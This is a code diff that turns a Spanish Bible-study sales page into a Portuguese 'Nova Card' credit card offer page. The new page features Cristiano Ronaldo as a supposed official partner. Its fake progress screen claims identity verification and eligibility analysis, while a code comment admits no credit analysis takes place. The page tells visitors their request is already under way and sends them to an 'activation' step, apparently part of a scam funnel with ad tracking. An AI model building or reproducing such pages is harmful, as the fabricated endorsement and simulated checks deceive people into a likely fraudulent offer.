+  'https://connect.facebook.net/en_US/fbevents.js');
+  fbq('init', '1238580704010895');
+  fbq('track', 'PageView');
+  </script>
+  <!-- End Meta Pixel Code -->
 
-<!-- UTMIFY SCRIPT -->
+  <!-- UTMIFY SCRIPT -->
   <script
     src="https://cdn.utmify.com.br/scripts/utms/latest.js"
     data-utmify-prevent-xcod-sck
@@ -36,155 +40,106 @@
     a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
     document.head.appendChild(a);
   </script>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <meta name="description" content="Código Divino — comprende la Biblia de principio a fin con claridad, profundidad y poder espiritual.">
-  <title>Código Divino</title>
-  <link rel="stylesheet" href="styles.css">
 </head>
 <body>
-  <header class="hero">
-    <div class="hero-glow"></div>
-    <div class="container hero-content reveal">
-      <h1>CÓDIGO <span>DIVINO</span></h1>
-      <h2>COMPRENDE LA BIBLIA DE PRINCIPIO A FIN CON CLARIDAD, PROFUNDIDAD Y PODER ESPIRITUAL</h2>
-      <img class="hero-product" src="assets/mockup-ca3digo-divino-copiar-mv0JOxgVJxsM0wXR.webp" alt="Colección completa Código Divino con libros, Biblia y regalos exclusivos">
-      <p>Un estudio visual y didáctico que revela los misterios y enseñanzas de toda la Biblia de una manera clara, organizada y accesible para todos.</p>
-      <a class="cta" href="https://pay.hotmart.com/J96665563U?checkoutMode=10">QUIERO COMPRENDER LA BIBLIA</a>
+  <noscript><img height="1" width="1" style="display:none"
+  src="https://www.facebook.com/tr?id=1238580704010895&ev=PageView&noscript=1"
+  /></noscript>
+
+  <script>document.documentElement.classList.add("is-loading");</script>
+  <svg class="icon-definitions" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><defs>
+    <symbol id="lock" viewBox="0 0 24 24"><rect x="5" y="10" width="14" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></symbol>
+    <symbol id="wallet" viewBox="0 0 24 24"><path d="M20 8V5a2 2 0 0 0-2-2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h15V9H5a2 2 0 0 1 0-4h13"/><path d="M20 12h-4a2 2 0 0 0 0 4h4"/><path d="M16 14h.01"/></symbol>
+    <symbol id="check" viewBox="0 0 24 24"><path d="m6 12 4 4 8-8"/></symbol>
+    <symbol id="arrow" viewBox="0 0 24 24"><path d="M5 12h14m-6-6 6 6-6 6"/></symbol>
+    <symbol id="shield" viewBox="0 0 24 24"><path d="m12 3 8 3v6c0 5-8 9-8 9s-8-4-8-9V6l8-3Z"/><path d="m8 12 3 3 5-6"/></symbol>
+  </defs></svg>
+  <section class="loading-screen" id="loading-screen" aria-labelledby="loading-title">
+    <img class="loading-logo" src="assets/nova-logo.png" alt="Nova Card" width="192" height="192">
+    <div class="loading-panel">
+      <h1 id="loading-title">Estamos a analisar o seu pedido...</h1>
+      <p class="loading-description">Não feche esta página. Isto deve levar apenas alguns segundos.</p>
+      <div class="loading-progress" role="progressbar" aria-label="Progresso da análise" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"><div id="loading-fill"></div></div>
+      <p class="loading-percentage" id="loading-percentage">0%</p>
+      <ol class="loading-steps">
+        <li><span class="loading-step current"><span></span></span><span>Verificação de identidade</span><span class="loading-status">Em curso</span></li>
+        <li><span class="loading-step waiting"><span></span></span><span>Análise de elegibilidade</span><span class="loading-status">A aguardar</span></li>
+        <li><span class="loading-step waiting"><span></span></span><span>Preparação da proposta</span><span class="loading-status">A aguardar</span></li>
+      </ol>
     </div>
-  </header>
-
-  <main>
-    <section class="section intro parchment">
-      <div class="container split">
-        <div class="copy reveal">
-          <p class="kicker">DESCUBRE LA PALABRA</p>
-          <h2>¿Qué es <span>CÓDIGO DIVINO?</span></h2>
-          <p>Es un material exclusivo que te lleva a través de toda la historia de la Biblia con bosquejos visuales, ilustraciones impactantes y explicaciones claras, diseñadas para ayudarte a entender y aplicar la Palabra de Dios como nunca antes.</p>
-          <h3>Este material es para ti si:</h3>
-          <ul class="check-list">
-            <li>Quieres comprender verdaderamente cada capítulo y versículo de la Biblia.</li>
-            <li>Quieres enseñar a otros de manera didáctica y espiritual.</li>
-            <li>Buscas una forma visual y práctica de memorizar historias y enseñanzas.</li>
-            <li>Deseas aprender sobre la vida y enseñanzas de Jesús de forma clara.</li>
-            <li>Te sientes frustrado al leer la Biblia sin entender su mensaje profundo.</li>
-          </ul>
-          <a class="cta small" href="https://pay.hotmart.com/J96665563U?checkoutMode=10">SÍ, QUIERO APRENDER</a>
-        </div>
-      </div>
+    <p class="loading-security"><svg><use href="#shield"/></svg>Ligação segura e encriptada</p>
+  </section>
+  <main class="page" id="offer-page">
+    <header class="header">
+      <img class="logo" src="assets/nova-logo.png" alt="Nova Card" width="53" height="53">
+      <span class="secure"><svg><use href="#lock"/></svg>Ligação segura</span>
+    </header>
+    <div class="availability"><span></span>Disponível Internacionalmente</div>
+    <img class="bank-card" src="assets/nova-card.png" alt="Cartão Nova Card Visa Platinum de CRISTIANO RONALDO" width="685" height="433">
+    <img class="partner" src="assets/cristiano-ronaldo.png" alt="Parceiro oficial Cristiano Ronaldo, com o cartão Nova Card" width="799" height="601">
+    <section class="intro" aria-labelledby="title">
+      <h1 id="title">O cartão que simplifica a sua vida financeira.</h1>
+      <p>Até 3% de cashback diário. Sem anuidade. Sem taxas internacionais. Aprovação em minutos.</p>
     </section>
-
-    <section class="section library dark">
-      <div class="container">
-        <div class="section-heading reveal">
-          <p class="kicker">UNA BIBLIOTECA ESPIRITUAL COMPLETA</p>
-          <h2>¿Qué incluye <span>CÓDIGO DIVINO?</span></h2>
-          <p>Estudios visuales, devocionales y explicaciones versículo por versículo de los principales libros de la Biblia.</p>
-        </div>
-        <div class="book-grid">
-          <article class="book-card reveal"><img src="assets/1754920122-AVLaED2RLRtvoNoe.png" alt="170 bosquejos del libro de Josué"><h3>170 Bosquejos de Josué</h3><p>Resúmenes temáticos con enseñanzas, aplicaciones y oraciones para recorrer el libro de forma clara y visual.</p></article>
-          <article class="book-card reveal"><img src="assets/1754920171-mxBXLxJRznU0EWeB.png" alt="30 días de oración"><h3>30 Días de Oración</h3><p>Una guía devocional para fortalecer tu vida de oración, basada en los cinco primeros libros de la Biblia.</p></article>
-          <article class="book-card reveal"><img src="assets/1754920422-Awv9xL6n15uK6Kpk.png" alt="Génesis explicado versículo por versículo"><h3>Génesis</h3><p>Estudio profundo, práctico y espiritual de cada versículo, con reflexiones y aplicaciones diarias.</p></article>
-          <article class="book-card reveal"><img src="assets/1754920998-A85VW6bO0GF1zXo3.png" alt="Éxodo explicado versículo por versículo"><h3>Éxodo</h3><p>Comprensión clara y edificante del mensaje de Éxodo, explicado de forma accesible para todo lector.</p></article>
-          <article class="book-card reveal"><img src="assets/1754921657-mnlJD7MLKVf1oD47.png" alt="Levítico explicado versículo por versículo"><h3>Levítico</h3><p>Entiende el propósito de las leyes, ofrendas y enseñanzas de Levítico, aplicadas a la vida moderna.</p></article>
-        </div>
-        <div class="center reveal"><a class="cta" href="https://pay.hotmart.com/J96665563U?checkoutMode=10">QUIERO COMPRENDER LA BIBLIA</a></div>
-      </div>
+    <section class="panel credit" aria-labelledby="credit-title">
+      <div class="wallet"><svg><use href="#wallet"/></svg></div>
+      <div><h2 id="credit-title">Linha de crédito opcional</h2><p>Solicite um limite de crédito no seu cartão. A análise é rápida, transparente e sujeita a aprovação — sem compromisso e sem custos escondidos.</p></div>
     </section>
-
-    <section class="section benefits parchment">
-      <div class="container">
-        <div class="section-heading reveal"><p class="kicker">APRENDE, ENSEÑA Y TRANSFORMA</p><h2>Ventajas de usar <span>CÓDIGO DIVINO</span></h2></div>
-        <div class="benefit-grid">
-          <div class="benefit reveal"><span>01</span><h3>Comprensión profunda</h3><p>Entenderás la narrativa bíblica desde Génesis hasta Apocalipsis.</p></div>
-          <div class="benefit reveal"><span>02</span><h3>Estudio visual</h3><p>Ilustraciones y esquemas convierten conceptos complejos en enseñanzas claras.</p></div>
-          <div class="benefit reveal"><span>03</span><h3>Aplicación práctica</h3><p>Reflexiones para llevar cada enseñanza a tu vida, familia y ministerio.</p></div>
-          <div class="benefit reveal"><span>04</span><h3>Acceso para siempre</h3><p>Estudia a tu ritmo, desde cualquier dispositivo y en cualquier momento.</p></div>
-        </div>
-      </div>
+    <section class="panel progress" aria-labelledby="progress-title">
+      <h2 id="progress-title">PROGRESSO DO PEDIDO</h2>
+      <ol>
+        <li><span class="step completed"><svg><use href="#check"/></svg></span><span>Dados</span></li>
+        <li><span class="step completed"><svg><use href="#check"/></svg></span><span>Verificação</span></li>
+        <li aria-current="step"><span class="step current"><span></span></span><span>Activação</span><span class="current-label">ACTUAL</span></li>
+      </ol>
+      <p>O seu pedido já foi iniciado. Falta apenas concluir a activação para finalizar o processo.</p>
     </section>
-
-    <section class="section audience">
-      <div class="container">
-        <div class="section-heading reveal"><p class="kicker">HECHO PARA TODOS</p><h2>¿Quién puede usarlo?</h2></div>
-        <div class="audience-grid">
-          <article class="audience-card reveal"><img src="assets/discipulado-iglesias-1024x576-YZ9jqaWD25S24k20.jpg" alt="Pastores y profesores"><div><h3>Profesores y Pastores</h3><p>Material perfecto para clases, prédicas y discipulados.</p></div></article>
-          <article class="audience-card reveal"><img src="assets/necessidades-formativas-escuta-professores-ALpP3B0j83FlqlyL.webp" alt="Estudiantes"><div><h3>Estudiantes y nuevos creyentes</h3><p>Una forma sencilla y poderosa de aprender.</p></div></article>
-          <article class="audience-card reveal"><img src="assets/depositphotos_90554238-stock-photo-happy-young-family-reading-a-mxBXLjEWa7tPv4GP.jpg" alt="Familia leyendo"><div><h3>Familias</h3><p>Enseña a tus hijos de forma visual y memorable.</p></div></article>
-          <article class="audience-card reveal"><img src="assets/sala-dos-professores-por-que-a-escola-deve-se-preocupar-com-este-ambiente-2-AVLaE3W48lCNWVZ1.png" alt="Grupo de estudio"><div><h3>Líderes de célula</h3><p>Una herramienta que transforma grupos y vidas.</p></div></article>
-        </div>
-        <div class="center reveal"><a class="cta small" href="https://pay.hotmart.com/J96665563U?checkoutMode=10">SÍ, QUIERO APRENDER</a></div>
-      </div>
-    </section>
-
-    <section class="section bonuses dark">
-      <div class="container">
-        <div class="section-heading reveal"><p class="kicker">POR TIEMPO LIMITADO</p><h2>¡5 bonos exclusivos <span>totalmente GRATIS!</span></h2><p>Al adquirir CÓDIGO DIVINO hoy, recibirás estos regalos que complementarán tu estudio y crecimiento espiritual.</p></div>
-        <div class="bonus-list">
-          <article class="bonus reveal"><div class="bonus-img"><img src="assets/1754593755-mePJ4397ZvULDebL.png" alt="Los 10 Mandamientos"></div><div><small>BONO 1</small><h3>Los 10 Mandamientos</h3><p>Descubre su origen, significado profundo y cómo aplicarlos en la vida moderna.</p><strong><s>DE $10</s> POR $0</strong></div></article>
-          <article class="bonus reveal"><div class="bonus-img"><img src="assets/1754593871-Y4LvzE71PnUOvDn5.png" alt="Los Milagros de Jesús"></div><div><small>BONO 2</small><h3>Los Milagros de Jesús</h3><p>Sanidades, prodigios y señales con contexto bíblico, reflexión y lección espiritual.</p><strong><s>DE $10</s> POR $0</strong></div></article>
-          <article class="bonus reveal"><div class="bonus-img"><img src="assets/1754593730-m6Lbn4NRZqUoJ327.png" alt="Historias Bíblicas para toda la familia"></div><div><small>BONO 3</small><h3>Historias Bíblicas para la familia</h3><p>Una colección visual del Antiguo y Nuevo Testamento, ideal para niños y adultos.</p><strong><s>DE $10</s> POR $0</strong></div></article>
-          <article class="bonus reveal"><div class="bonus-img"><img src="assets/1754593687-dJobMGvyM8TbRGP6.png" alt="Devocionales de Poder"></div><div><small>BONO 4</small><h3>Devocionales de Poder</h3><p>30 días de reflexiones, versículos clave y oraciones para profundizar tu fe.</p><strong><s>DE $10</s> POR $0</strong></div></article>
-          <article class="bonus reveal"><div class="bonus-img"><img src="assets/1754593781-m5KnqWzo1ltzlGw0.png" alt="Manual de Interpretación Bíblica"></div><div><small>BONO 5</small><h3>Manual de Interpretación Bíblica</h3><p>Aprende a interpretar textos bíblicos y aplicar principios de hermenéutica de forma sencilla.</p><strong><s>DE $10</s> POR $0</strong></div></article>
-        </div>
-        <div class="bonus-total reveal"><span>VALOR TOTAL: <s>$49 USD</s></span><b>HOY: GRATIS</b><a class="cta" href="https://pay.hotmart.com/J96665563U?checkoutMode=10">QUIERO LOS BONOS</a></div>
-      </div>
-    </section>
-
-    <section class="section problem">
-      <div class="container problem-content">
-        <div class="copy reveal">
-          <p class="kicker">NO ESTÁS SOLO</p>
-          <h2>¿Te has sentido <span>perdido</span> al leer la Biblia?</h2>
-          <p>Muchos creyentes luchan con la falta de disciplina y claridad. Intentan leer la Biblia pero se frustran por no saber cómo entenderla o aplicarla.</p>
-          <p><strong>CÓDIGO DIVINO</strong> es la guía visual que te toma de la mano y te acompaña a través de cada etapa del conocimiento bíblico.</p>
-          <div class="people"><b>+4.000</b><span>cristianos ya están transformando su estudio bíblico.</span></div>
-        </div>
-      </div>
-    </section>
-
-    <section class="section offer parchment" id="oferta">
-      <div class="container offer-wrap reveal">
-        <div class="offer-copy">
-          <p class="kicker">PRECIO ESPECIAL DE LANZAMIENTO</p>
-          <h2>¡Llévate TODO por solo</h2>
-          <div class="price"><small>USD</small><b>$6,90</b></div>
-          <p class="currency">Puedes pagar automáticamente en tu moneda local</p>
-          <ul class="offer-list">
-            <li>170 Bosquejos del Libro de Josué</li><li>Éxodo — Versículo por Versículo</li><li>Génesis — Versículo por Versículo</li><li>Levítico — Versículo por Versículo</li><li>30 Días de Oración</li><li>Los 5 bonos exclusivos</li><li>Acceso seguro, digital y de por vida</li>
-          </ul>
-          <div class="urgency"><i></i><span><b>Oferta limitada</b><br>Entrega inmediata al correo electrónico</span></div>
-          <a class="cta pulse" href="https://pay.hotmart.com/J96665563U?checkoutMode=10">QUIERO EL CÓDIGO DIVINO</a>
-          <div class="payment">🔒 COMPRA SEGURA &nbsp; • &nbsp; 📱 CUALQUIER DISPOSITIVO</div>
-        </div>
-        <div class="offer-product"><img src="assets/mockup-ca3digo-divino-copiar-mv0JOxgVJxsM0wXR.webp" alt="Todo el contenido de Código Divino"></div>
-      </div>
-    </section>
-
-    <section class="section guarantee">
-      <div class="container guarantee-wrap reveal">
-        <img src="assets/garantia-YrDNbk5xkXtbRqee.png" alt="Garantía incondicional de 7 días">
-        <div><p class="kicker">TU COMPRA ESTÁ PROTEGIDA</p><h2>Garantía Incondicional de 7 Días</h2><p>Si por cualquier motivo el contenido no cumple con lo prometido, tienes hasta <strong>7 días</strong> para solicitar el reembolso completo, sin preguntas ni complicaciones.</p><p>Tu acceso es <strong>de por vida</strong>, con nuevos materiales pensados para fortalecer tu fe, tu ministerio y tu enseñanza.</p></div>
-      </div>
-    </section>
-
-    <section class="section faq dark">
-      <div class="container narrow">
-        <div class="section-heading reveal"><p class="kicker">RESOLVEMOS TUS DUDAS</p><h2>Preguntas Frecuentes</h2></div>
-        <div class="accordion reveal">
-          <details><summary>¿Cómo recibiré el material después de la compra?</summary><p>Una vez confirmado el pago, recibirás un correo electrónico con acceso inmediato a todo el contenido digital. Todo es 100% online y accesible desde cualquier dispositivo.</p></details>
-          <details><summary>¿Y si el material no es lo que esperaba?</summary><p>Tienes 7 días de garantía incondicional. Si el contenido no cumple tus expectativas, puedes solicitar tu reembolso total sin complicaciones.</p></details>
-          <details><summary>¿Necesito conocimientos previos de la Biblia?</summary><p>¡Para nada! CÓDIGO DIVINO fue diseñado para nuevos creyentes, estudiantes, líderes, padres y pastores. El lenguaje es claro, práctico y accesible.</p></details>
-          <details><summary>¿Por qué es tan económico? ¿Es confiable?</summary><p>Queremos eliminar barreras al aprendizaje bíblico. El precio refleja esa misión, no una menor calidad. Más de 4.000 personas ya han confiado en el material.</p></details>
-          <details><summary>¿Puedo pagar en mi moneda local?</summary><p>Sí. Aunque el precio esté en USD, en el checkout podrás pagar automáticamente en tu moneda local usando los medios disponibles en tu país.</p></details>
-        </div>
-        <div class="center reveal"><a class="cta" href="https://pay.hotmart.com/J96665563U?checkoutMode=10">SÍ, QUIERO ACCESO INMEDIATO</a></div>
-      </div>
-    </section>
+    <footer>
+      <button class="activation" type="button" id="activation-button">Continuar para activação<svg><use href="#arrow"/></svg></button>
+      <p class="protected"><svg><use href="#shield"/></svg>Processo protegido e encriptado</p>
+    </footer>
   </main>
-
-  <footer><div class="container"><b>CÓDIGO DIVINO</b><p>Comprende la Biblia. Fortalece tu fe. Transforma tu vida.</p><small>© <span id="year"></span> Código Divino. Todos los derechos reservados.</small></div></footer>
-  <a class="floating-cta" href="#oferta">VER OFERTA</a>
-  <script src="script.js"></script>
+  <dialog id="activation-dialog" aria-labelledby="dialog-title">
+    <h2 id="dialog-title">Continuar para activação</h2>
+    <p>O destino de activação ainda não foi configurado.</p>
+    <form method="dialog"><button class="activation">Fechar</button></form>
+  </dialog>
+  <script>
+    // Animação visual da referência; não realiza uma análise de crédito.
+    const loadingScreen = document.getElementById('loading-screen');
+    const progressBar = document.querySelector('.loading-progress');
+    const fill = document.getElementById('loading-fill');
+    const percentage = document.getElementById('loading-percentage');
+    const steps = [...document.querySelectorAll('.loading-steps li')];
+    const started = performance.now();
+    const duration = 5500;
+    function updateLoading(now) {
+      const progress = Math.min(100, Math.floor((now - started) / duration * 100));
+      fill.style.width = progress + '%';
+      percentage.textContent = progress + '%';
+      progressBar.setAttribute('aria-valuenow', progress);
+      steps.forEach((row, index) => {
+        const complete = progress >= [32, 65, 100][index];
+        const active = !complete && (index === 0 || progress >= [0, 32, 65][index]);
+        const marker = row.querySelector('.loading-step');
+        marker.className = 'loading-step ' + (complete ? 'completed' : active ? 'current' : 'waiting');
+        marker.innerHTML = complete ? '<svg><use href="#check"/></svg>' : '<span></span>';
+        row.querySelector('.loading-status').textContent = complete ? 'Concluída' : active ? 'Em curso' : 'A aguardar';
+      });
+      if (progress < 100) requestAnimationFrame(updateLoading);
+      else setTimeout(() => {
+        document.documentElement.classList.remove('is-loading');
+        loadingScreen.hidden = true;
+        window.scrollTo(0, 0);
+      }, 450);
+    }
+    requestAnimationFrame(updateLoading);
+    // Defina aqui o endereço da próxima etapa quando estiver disponível.
+    const activationUrl = 'conversa.html';
+    document.getElementById('activation-button').addEventListener('click', () => {
+      if (activationUrl) window.location.assign(activationUrl);
+      else document.getElementById('activation-dialog').showModal();
+    });
+  </script>
 </body>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -1,40 +1,3 @@
-@font-face{font-family:Cinzel;font-style:normal;font-weight:500;font-display:swap;src:url('assets/fonts/cinzel-500.ttf')}@font-face{font-family:Cinzel;font-style:normal;font-weight:600;font-display:swap;src:url('assets/fonts/cinzel-600.ttf')}@font-face{font-family:Cinzel;font-style:normal;font-weight:700;font-display:swap;src:url('assets/fonts/cinzel-700.ttf')}@font-face{font-family:Cinzel;font-style:normal;font-weight:800;font-display:swap;src:url('assets/fonts/cinzel-800.ttf')}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url('assets/fonts/montserrat-400.ttf')}@font-face{font-family:Montserrat;font-style:normal;font-weight:500;font-display:swap;src:url('assets/fonts/montserrat-500.ttf')}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url('assets/fonts/montserrat-600.ttf')}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url('assets/fonts/montserrat-700.ttf')}@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:swap;src:url('assets/fonts/montserrat-800.ttf')}@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:swap;src:url('assets/fonts/montserrat-900.ttf')}
-:root{--ink:#101713;--night:#07110f;--night2:#0b201b;--gold:#d8aa49;--gold2:#f5d47a;--cream:#f5ecd5;--paper:#e8dec1;--green:#1d5a45;--muted:#d8d3c4;--white:#fff;--shadow:0 20px 60px rgba(0,0,0,.22)}
-*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;font-family:Montserrat,Arial,sans-serif;color:var(--ink);background:#f8f4ea;line-height:1.65;overflow-x:hidden}img{display:block;max-width:100%}a{text-decoration:none;color:inherit}.container{width:min(1160px,calc(100% - 40px));margin:auto}.narrow{width:min(860px,calc(100% - 40px))}.section{padding:100px 0;position:relative}.dark{background:radial-gradient(circle at 50% 0,#173128 0,var(--night) 54%);color:#fff}.parchment{background:linear-gradient(rgba(245,237,215,.9),rgba(245,237,215,.94)),url('assets/pergament-papier-hintergrund-textur-16442127221im-YZ9jqabgOjt55JG5.jpg') center/cover fixed}.kicker{margin:0 0 10px;color:#9b7224;font-size:13px;font-weight:800;letter-spacing:.2em}.dark .kicker{color:var(--gold2)}h1,h2,h3,p{margin-top:0}h1,h2,h3{line-height:1.15}h2{font-family:Cinzel,serif;font-size:clamp(32px,4vw,54px);margin-bottom:24px}h2 span{color:#a97723}.dark h2 span{color:var(--gold2)}.section-heading{text-align:center;max-width:850px;margin:0 auto 55px}.section-heading>p:last-child{font-size:18px;color:inherit;opacity:.82}.center{text-align:center;margin-top:44px}
-.hero{min-height:860px;background:linear-gradient(90deg,rgba(4,10,8,.97) 0,rgba(5,12,9,.88) 42%,rgba(8,8,5,.3) 100%),url('assets/teste-wp-dWxO7M149zSxqZ4n.webp') center 50%/cover;display:flex;align-items:center;color:#fff;position:relative;isolation:isolate}.hero:after{content:"";position:absolute;inset:auto 0 0;height:180px;background:linear-gradient(transparent,#f1e7cf);z-index:-1}.hero-glow{position:absolute;width:500px;height:500px;left:5%;top:20%;background:radial-gradient(circle,rgba(216,170,73,.16),transparent 67%);filter:blur(20px)}.hero-content{padding:80px 0;max-width:720px;margin-left:max(20px,calc((100% - 1160px)/2))}.eyebrow{display:inline-block;padding:7px 14px;border:1px solid rgba(245,212,122,.6);color:var(--gold2);font-size:12px;font-weight:700;letter-spacing:.18em;text-transform:uppercase}.hero h1{font-family:Cinzel,serif;font-size:clamp(54px,8vw,98px);letter-spacing:.02em;margin:22px 0 8px;text-shadow:0 5px 20px #000}.hero h1 span{display:block;color:var(--gold2)}.hero h2{font-family:Montserrat,sans-serif;font-size:clamp(21px,2.2vw,32px);max-width:700px}.hero p{max-width:650px;font-size:18px;color:#eee}.cta{display:inline-flex;justify-content:center;align-items:center;gap:13px;margin-top:18px;padding:20px 30px;border-radius:5px;background:linear-gradient(180deg,#e8bd5a,#b77d1d);color:#12130e;font-weight:900;font-size:15px;letter-spacing:.03em;box-shadow:0 11px 30px rgba(213,165,65,.28),inset 0 1px rgba(255,255,255,.5);transition:.25s}.cta:hover{transform:translateY(-3px);filter:brightness(1.08);box-shadow:0 15px 36px rgba(213,165,65,.4)}.cta.small{padding:16px 25px}.trust-row{display:flex;gap:25px;margin-top:26px;font-size:12px;color:#ded7c7;flex-wrap:wrap}
-.split{display:grid;grid-template-columns:1fr 1.05fr;gap:70px;align-items:center}.copy>p{font-size:17px}.copy h3{font-size:20px;margin-top:28px}.check-list{list-style:none;padding:0;margin:20px 0}.check-list li{position:relative;padding:8px 0 8px 34px}.check-list li:before{content:"✓";position:absolute;left:0;top:7px;width:23px;height:23px;border-radius:50%;display:grid;place-items:center;background:var(--green);color:#fff;font-weight:900;font-size:13px}.visual{position:relative}.visual img{position:relative;z-index:1;filter:drop-shadow(0 25px 28px rgba(0,0,0,.25))}.halo{position:absolute;width:72%;aspect-ratio:1;border-radius:50%;background:radial-gradient(circle,#f3ce6c,transparent 67%);filter:blur(18px);top:15%;left:14%;opacity:.56}
-.book-grid{display:grid;grid-template-columns:repeat(5,1fr);gap:22px;align-items:start}.book-card{text-align:center}.book-card img{height:310px;width:100%;object-fit:contain;filter:drop-shadow(0 18px 18px rgba(0,0,0,.45));transition:.3s}.book-card:hover img{transform:translateY(-10px) scale(1.03)}.book-card h3{font-family:Cinzel,serif;color:var(--gold2);font-size:17px;margin:16px 0 8px}.book-card p{font-size:13px;color:#d4d7d2}
-.benefit-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:22px}.benefit{background:rgba(255,255,255,.55);border:1px solid rgba(151,111,42,.25);padding:32px 25px;box-shadow:0 10px 30px rgba(64,45,19,.08)}.benefit span{font-family:Cinzel,serif;color:#b78026;font-size:40px}.benefit h3{font-family:Cinzel,serif;font-size:20px;margin:10px 0}.benefit p{font-size:14px;margin:0}
-.audience{background:#fff}.audience-grid{display:grid;grid-template-columns:1fr 1fr;gap:24px}.audience-card{position:relative;height:300px;overflow:hidden;border-radius:4px;color:#fff;box-shadow:var(--shadow)}.audience-card:after{content:"";position:absolute;inset:0;background:linear-gradient(transparent 25%,rgba(3,11,8,.92))}.audience-card img{width:100%;height:100%;object-fit:cover;transition:.5s}.audience-card:hover img{transform:scale(1.06)}.audience-card div{position:absolute;z-index:1;bottom:0;padding:28px}.audience-card h3{font-family:Cinzel,serif;font-size:22px;margin-bottom:7px}.audience-card p{margin:0;font-size:14px}
-.bonus-list{display:grid;grid-template-columns:1fr 1fr;gap:28px}.bonus{display:grid;grid-template-columns:180px 1fr;align-items:center;border:1px solid rgba(226,187,93,.25);background:rgba(255,255,255,.04);padding:20px;min-height:270px}.bonus:last-child{grid-column:1/-1;width:calc(50% - 14px);justify-self:center}.bonus-img img{height:235px;width:100%;object-fit:contain;filter:drop-shadow(0 15px 14px rgba(0,0,0,.5))}.bonus small{color:var(--gold2);font-weight:900;letter-spacing:.15em}.bonus h3{font-family:Cinzel,serif;font-size:21px;margin:7px 0}.bonus p{color:#cdd2ce;font-size:13px}.bonus strong{color:var(--gold2)}.bonus strong s{color:#8f948f;margin-right:8px}.bonus-total{text-align:center;margin-top:50px;padding:34px;background:linear-gradient(110deg,rgba(216,170,73,.12),rgba(255,255,255,.02));border:1px solid rgba(245,212,122,.35)}.bonus-total span,.bonus-total b{display:block}.bonus-total b{font-family:Cinzel,serif;color:var(--gold2);font-size:32px;margin:8px 0}
-.problem{background:linear-gradient(135deg,#faf7f0,#eee3cc)}.reverse{grid-template-columns:.75fr 1fr}.problem-img{max-height:410px;margin:auto}.people{display:flex;align-items:center;gap:18px;margin-top:30px;padding-top:25px;border-top:1px solid #c9b990}.people b{font-family:Cinzel,serif;color:#9c6c1e;font-size:46px;line-height:1}.people span{max-width:320px;font-weight:600}
-.offer-wrap{display:grid;grid-template-columns:1fr 1fr;align-items:center;background:#fffaf0;border:1px solid #d2bd8d;box-shadow:0 30px 90px rgba(61,43,20,.2);padding:60px}.offer-copy h2{font-size:34px;margin-bottom:5px}.price{display:flex;align-items:flex-start;color:#9c6c1e}.price small{font-weight:800;margin:12px 9px 0 0}.price b{font-family:Cinzel,serif;font-size:80px;line-height:1}.currency{font-size:13px;font-weight:600}.offer-list{list-style:none;padding:0;columns:2;column-gap:26px;margin:25px 0}.offer-list li{font-size:13px;break-inside:avoid;padding:6px 0 6px 24px;position:relative}.offer-list li:before{content:"✓";position:absolute;left:0;color:#1e7555;font-weight:900}.urgency{display:flex;align-items:center;gap:13px;background:#f3e9d1;padding:12px;margin:18px 0}.urgency i{width:12px;height:12px;background:#bf342b;border-radius:50%;box-shadow:0 0 0 6px rgba(191,52,43,.15);animation:blink 1.4s infinite}.payment{font-size:10px;letter-spacing:.08em;font-weight:700;margin-top:15px;color:#5e625e}.offer-product img{filter:drop-shadow(0 25px 25px rgba(0,0,0,.25));transform:scale(1.08)}
-.guarantee{background:#fff}.guarantee-wrap{display:grid;grid-template-columns:280px 1fr;gap:55px;align-items:center;max-width:930px}.guarantee-wrap img{filter:drop-shadow(0 15px 20px rgba(0,0,0,.15))}.guarantee h2{font-size:38px}.guarantee p{font-size:16px}
-.accordion details{border-bottom:1px solid rgba(255,255,255,.18)}.accordion summary{list-style:none;cursor:pointer;padding:24px 50px 24px 0;font-weight:700;position:relative}.accordion summary::-webkit-details-marker{display:none}.accordion summary:after{content:"+";position:absolute;right:5px;top:15px;color:var(--gold2);font-size:32px;font-weight:300}.accordion details[open] summary:after{content:"−"}.accordion details p{color:#c8cfca;padding:0 40px 24px 0;margin:0}
-footer{background:#030806;color:#aeb8b1;text-align:center;padding:45px 0}footer b{font-family:Cinzel,serif;color:var(--gold2);font-size:22px}footer p{margin:8px 0;font-size:13px}footer small{font-size:10px}.floating-cta{position:fixed;right:20px;bottom:20px;z-index:20;background:#b9852c;color:#fff;padding:13px 19px;border-radius:40px;font-size:12px;font-weight:900;box-shadow:0 8px 24px rgba(0,0,0,.25);transform:translateY(100px);transition:.35s}.floating-cta.show{transform:translateY(0)}
-.reveal{opacity:0;transform:translateY(24px);transition:opacity .7s ease,transform .7s ease}.reveal.visible{opacity:1;transform:none}.delay{transition-delay:.15s}@keyframes blink{50%{opacity:.4;transform:scale(.88)}}@keyframes pulse{50%{box-shadow:0 12px 42px rgba(213,165,65,.56)}}.pulse{animation:pulse 2s infinite}
-@media(max-width:980px){.book-grid{grid-template-columns:repeat(3,1fr)}.benefit-grid{grid-template-columns:1fr 1fr}.bonus-list{grid-template-columns:1fr}.bonus:last-child{grid-column:auto;width:100%}.offer-wrap{grid-template-columns:1fr;padding:45px}.offer-product{grid-row:1}.offer-product img{max-height:460px;margin:auto}.hero{background-position:65% center}.hero-content{margin:auto}.split{gap:35px}.section{padding:75px 0}}
